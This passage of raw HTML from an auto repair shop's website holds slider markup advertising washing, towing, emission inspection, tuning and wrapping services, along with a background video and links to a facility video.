data-public-id="4" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Vehicle Washing and Detailing</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ytCVRMYfcoG8" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-dNfTmTcbRkBx" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item13" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/vehicle-washing-detailing-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-CzwwJYv6uzDp" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="58" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item14" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Vehicle Washing</div></div><div class="n2-ss-layer n2-ow n-uc-LlIQx9Q0Sodm" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-56" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item15" class="n2-font-96f32944f11253ff3649a533d9113d0e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Washing and Detailing</div></div><div class="n2-ss-layer n2-ow n-uc-AfgWwRtXQ0nv n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/vehicle-washing/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="44" data-slide-public-id="5" data-title="Towing Service" class="n2-ss-slide  n2-ss-slide-44 n2-ow"><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Towing Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-G1UtHIsblsTf" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Cw2fl1lKqPWZ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item17" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/towing-service-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-cstGMctqUbv4" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="63" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item18" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Towing Service</div></div><div class="n2-ss-layer n2-ow n-uc-nDqfRrFjV1sD" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item19" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Car towing service to a specific<br>destination</div></div><div class="n2-ss-layer n2-ow n-uc-1jR1NJSrfSEv n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/towing-service/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="45" data-slide-public-id="6" data-title="Inspection and Emission" class="n2-ss-slide  n2-ss-slide-45 n2-ow"><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Inspection and Emission</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sPxtzzWAIluN" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-9sF7Sz9l2aBZ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item21" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/inspection-and-emission-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-JwLL4dzFUMyb" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="37" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item22" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Inspection &amp; Emission</div></div><div class="n2-ss-layer n2-ow n-uc-KGRNOivrDWh7" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item23" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Checking emission levels and<br> exhaust functioning</div></div><div class="n2-ss-layer n2-ow n-uc-TxcoY9O3XtRn n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/inspection-emission/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="46" data-slide-public-id="7" data-title="Car Tuning" class="n2-ss-slide  n2-ss-slide-46 n2-ow"><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Car Tuning</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Kn1HfnQCQxrQ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-7TP4PZlqEJJA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item25" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/car-tuning-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-WBbKb2LERsqX" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="81" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item26" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Car Tuning</div></div><div class="n2-ss-layer n2-ow n-uc-IAf69mGGzMyZ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item27" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">From adding spoilers to<br>changing front and rear bumpers</div></div><div class="n2-ss-layer n2-ow n-uc-2WiYxaFupL4b n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/car-tuning/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="47" data-slide-public-id="8" data-title="Car Wrapping" class="n2-ss-slide  n2-ss-slide-47 n2-ow"><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Car Wrapping</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-f7DZhciTGDyx" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-nbruQQftKqJu" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item29" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/car-wrapping-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-38WESk41xkiM" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="67" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item30" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Car Wrapping</div></div><div class="n2-ss-layer n2-ow n-uc-wfoCGbPV7HiA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-2" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item31" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;"> Get a  distinctive looking and <br>unique car!</div></div><div class="n2-ss-layer n2-ow n-uc-UVcY9KCFy6P9 n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/car-wrapping/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div></div>
                    </div>
                </div>
                            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div class="n2-ss-widget nextend-arrow nextend-arrow-animated n2-ow-all nextend-arrow-animated-horizontal nextend-arrow-previous" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-12-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><div class="n2-style-888af989a3337da02df97afa1f34c6a2-heading-active "><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div><div class="n2-style-888af989a3337da02df97afa1f34c6a2-heading-active  n2-active"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div class="n2-ss-widget nextend-arrow nextend-arrow-animated n2-ow-all nextend-arrow-animated-horizontal nextend-arrow-next" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" id="n2-ss-12-arrow-next" role="button" aria-label="next arrow" tabindex="0"><div class="n2-style-888af989a3337da02df97afa1f34c6a2-heading-active "><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div><div class="n2-style-888af989a3337da02df97afa1f34c6a2-heading-active  n2-active"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5afe257f4bafc fl-row-default-height fl-row-align-center" data-node="5afe257f4bafc">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5afe257f570a8" data-node="5afe257f570a8">
			<div class="fl-col fl-node-5afe257f574d7" data-node="5afe257f574d7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-beaver-builder-module fl-node-5afe257f4b6ef" data-node="5afe257f4b6ef">
	<div class="fl-module-content fl-node-content">
		<div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="#content"><div class="n2-section-smartslider fitvidsignore " data-ssid="15" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-15-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-15" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><video class="n2-ss-slide-background-video intrinsic-ignore data-tf-not-load" style="opacity:1;" data-mode="fill" playsinline="playsinline" webkit-playsinline="webkit-playsinline" onloadstart="this.n2LoadStarted=1;" data-keepplaying="1" preload="none" muted="muted" loop="loop" data-reset-slide-change="1"><source src="//armensautoservice.com/wp-content/uploads/2018/05/343809361.mp4" type="video/mp4"></video><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="34" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-34"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sdKH9tkMs13O" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-NEjzIMB8svLb" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-NEjzIMB8svLb-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-y3N0yPsRTCRF" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-y3N0yPsRTCRF-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-orLbfEIbtP23" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-orLbfEIbtP23-inner"><div class="n2-ss-layer n2-ow n-uc-hDVzwlX8KdOW" style="overflow:hidden;" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;}" data-sstype="layer" data-animatableselector=".n2-ss-layer-mask"><div class="n2-ss-layer-mask n2-ss-layer-wrapper"><div id="n2-ss-15item1" class="n2-font-39538e7977e8b62d21cb170187d6916c-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">complete facilities</div></div></div><div class="n2-ss-layer n2-ow n-uc-birAIq6Cv4kM" style="overflow:hidden;" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;}" data-sstype="layer" data-animatableselector=".n2-ss-layer-mask"><div class="n2-ss-layer-mask n2-ss-layer-wrapper"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph   ">Armen's Auto Service provides <b>complete care</b> with  the<b> full range</b> of equipment or tools . </p>
</div></div></div></div><div class="n2-ss-layer n2-ow n-uc-sMLlBKYCCsPq n2-ss-layer--auto" style="overflow:hidden;" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;}" data-sstype="layer" data-animatableselector=".n2-ss-layer-mask"><div class="n2-ss-layer-mask n2-ss-layer-wrapper"><div class="n2-ss-item-imagebox-container n2-ss-item-content n2-ow-all " data-layout="left" style="text-align:inherit;--ssselfalign:inherit;align-items:center;"><div class="n2-ss-item-imagebox-image" style="max-width:100%;"><a href="https://www.youtube.com/watch?v=td9vvE6wcI8"><picture class="skip-lazy" data-skip-lazy="1"><img loading="lazy" decoding="async" alt="" class="skip-lazy" width="50" height="50" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider15/playicon.png" /></picture></a></div><div class="n2-ss-item-imagebox-content" style="padding:10px 10px 10px 10px"><a href="https://www.youtube.com/watch?v=td9vvE6wcI8"><hdiv class="n2-font-53ed85a130f0e0e47a46c73d037d5cf8-hover ">see our facility</hdiv></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>	</div>
</div>
<div class="fl-module fl-module-beaver-builder-module fl-node-5b0dc16e9a25e" data-node="5b0dc16e9a25e">
	<div class="fl-module-content fl-node-content">
		<div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="#content"><div class="n2-section-smartslider fitvidsignore " data-ssid="24" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-24-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-24" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="background-color: #810b13;">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-static-slide n2-ow"><div class="n2-ss-layer n2-ow n-uc-TIlBYzj6KM2W" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-9dV43V3HdOUy" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="467" data-mobileportraitleft="451" data-desktopportraittop="-33" data-mobileportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="46" data-mobileportraitwidth="80" data-desktopportraitheight="46" data-mobileportraitheight="80" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a style="width:100%" role="button" onclick="n2ss.applyActionWithClick(event, 'previous');" href="#"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-24item13" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="46" height="46" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider24/previous-slide.png" /></picture></a></div></div><div class="n2-ss-layer n2-ow n-uc-9UfCK4sB8uAL" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="468" data-mobileportraitleft="451" data-desktopportraittop="33" data-mobileportraittop="49" data-responsivesize="1" data-desktopportraitwidth="46" data-mobileportraitwidth="80" data-desktopportraitheight="46" data-mobileportraitheight="80" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a style="width:100%" role="button" onclick="n2ss.applyActionWithClick(event, 'next');" href="#"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-24item14" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="46" height="46" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider24/nextslide.png" /></picture></a></div></div></div></div><div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(34,34,34,1)" style="background-color: RGBA(34,34,34,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(34,34,34,1)" style="background-color: RGBA(34,34,34,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div data-color="RGBA(34,34,34,1)" style="background-color: RGBA(34,34,34,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div data-color="RGBA(34,34,34,1)" style="background-color: RGBA(34,34,34,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-slide-duration="0" data-id="60" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-60"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pnqQkUX1NajM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-KSYZrohjNE2H" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-KSYZrohjNE2H-inner"><div class="n2-ss-layer n2-ow n-uc-tHj6EJhWmU9M" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-24item1" alt="Image is not available" class="skip-lazy" loading="lazy" width="90" height="90" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/jaden-1.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-qgHK9k5hALfu" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.1000000000000000055511151231257827021181583404541015625,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item2" class="n2-font-98fd7ac7f22caeee16f3a88c36397b3c-hover   